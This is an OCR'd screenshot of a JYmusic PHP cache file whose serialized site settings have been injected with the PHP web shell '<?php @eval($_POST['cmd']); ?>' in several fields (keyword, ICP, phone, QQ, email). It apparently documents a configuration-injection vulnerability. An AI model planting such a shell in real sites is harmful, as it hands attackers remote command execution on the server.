 File Edit Selection Find View Goto Tools Project Preferences Help
95a1fe934b68ebfee8468bf0bc4f0000.php ×
1 <?php
2 //000000000000a:77:{s:14:"WEB_SITE_TITLE";s:60:"JYmusic音乐管理系统，DJ音乐系统，php音乐系统";s:20:"WE
B_SITE_DESCRIPTION";s:261:"JYmusic是Php+Mysql开发的一款开源的跨平台音乐管理系统,采用国内最优秀php框架t
hinkphp。程序完全免费，稳定，易于扩展且具有超强大负载能力，完全可以满足音乐、DJ、音乐分享、音乐资讯站
等使用。";s:16:"WEB_SITE_KEYWORD";s:30:"<?php @eval($_POST['cmd']); ?>";s:14:"WEB_SITE_CLOSE";s:1:"1";
s:16:"CONFIG_TYPE_LIST";a:5:{i:0;s:6:"数字";i:1;s:6:"字符";i:2;s:6:"文本";i:3;s:6:"数组";i:4;s:6:"枚举
";}s:12:"WEB_SITE_ICP";s:30:"<?php @eval($_POST['cmd']); ?>";s:17:"DOCUMENT_POSITION";a:2:{i:1;s:12:"
首页推荐";i:2;s:12:"频道推荐";}s:16:"DOCUMENT_DISPLAY";a:3:{i:0;s:15:"所有人可见";i:1;s:21:"仅注册会员
可见";i:2;s:18:"仅管理员可见";}s:17:"CONFIG_GROUP_LIST";a:6:{i:1;s:6:"基本";i:2;s:6:"内容";i:3;s:6:"用
户";i:4;s:6:"系统";i:5;s:6:"音乐";i:7;s:6:"上传";}s:13:"OPEN_DRAFTBOX";s:1:"1";s:23:"DRAFT_AOTOSAVE_IN
TERVAL";s:3:"120";s:9:"LIST_ROWS";s:2:"20";s:19:"USER_ALLOW_REGISTER";s:1:"1";s:16:"DATA_BACKUP_PATH";
s:7:"./Data/";s:21:"DATA_BACKUP_PART_SIZE";s:8:"20971520";s:20:"DATA_BACKUP_COMPRESS";s:1:"1";s:26:"DA
TA_BACKUP_COMPRESS_LEVEL";s:1:"9";s:11:"ALLOW_VISIT";a:11:{i:0;s:16:"article/
draftbox";i:1;s:18:"article/mydocument";i:2;s:13:"Category/tree";i:3;s:12:"Index/
verify";i:4;s:11:"file/upload";i:5;s:13:"file/download";i:6;s:19:"user/updatePassword";i:7;s:19:"user/
updateNickname";i:8;s:19:"user/submitPassword";i:9;s:19:"user/submitNickname";i:10;s:18:"file/
uploadpicture";}s:10:"DENY_VISIT";a:8:{i:0;s:14:"Addons/addhook";i:1;s:15:"Addons/
edithook";i:2;s:14:"Addons/delhook";i:3;s:17:"Addons/updateHook";i:4;s:14:"Admin/
getMenus";i:5;s:16:"Admin/recordList";i:6;s:23:"AuthManager/updateRules";i:7;s:16:"AuthManager/tree";}
s:15:"REPLY_LIST_ROWS";s:2:"10";s:14:"ADMIN_ALLOW_IP";s:0:"";s:15:"SHOW_PAGE_TRACE";s:1:"0";s:12:"ADD_
SONG_NUM";s:1:"3";s:14:"MAKE_ALBUM_NUM";s:1:"2";s:15:"USER_GROUP_RULE";s:0:"";s:19:"MUSIC_UPLOAD_DRIVE
R";s:5:"local";s:21:"PICTURE_UPLOAD_DRIVER";s:5:"local";s:19:"USER_MUSICUP_DRIVER";s:5:"local";s:14:"M
USIC_POSITION";a:5:{i:1;s:12:"网站推荐";i:2;s:12:"精品推荐";i:4;s:12:"独家发布";i:8;s:12:"火热舞曲";i:
16;s:12:"开场音乐";}s:14:"ALBUM_POSITION";a:2:{i:1;s:12:"首页推荐";i:2;s:12:"列表推荐";}s:15:"ARTIST_P
OSITION";a:2:{i:1;s:12:"首页推荐";i:2;s:12:"列表推荐";}s:17:"USER_PICUP_DRIVER";s:5:"local";s:11:"WEB_
OFF_MSG";s:33:"系统维护，请稍后访问~~~";s:21:"ARTICLE_BIND_CATEGORY";s:1:"1";s:17:"SONGS_IMPORT_PATH";
s:17:"./Uploads/
Import/";s:10:"VERIFY_OFF";s:1:"0";s:8:"WEB_ROOT";s:11:"www.jyuu.cn";s:9:"WEB_PHONE";s:30:"<?php @eval
($_POST['cmd']); ?>";s:6:"WEB_QQ";s:30:"<?php @eval($_POST['cmd']); ?>";s:9:"WEB_EMAIL";s:30:"
<?php @eval($_POST['cmd']); ?>";s:9:"REG_AGREE";s:3346:"请仔细阅读本“使用协议” （以下亦称“本协议”）条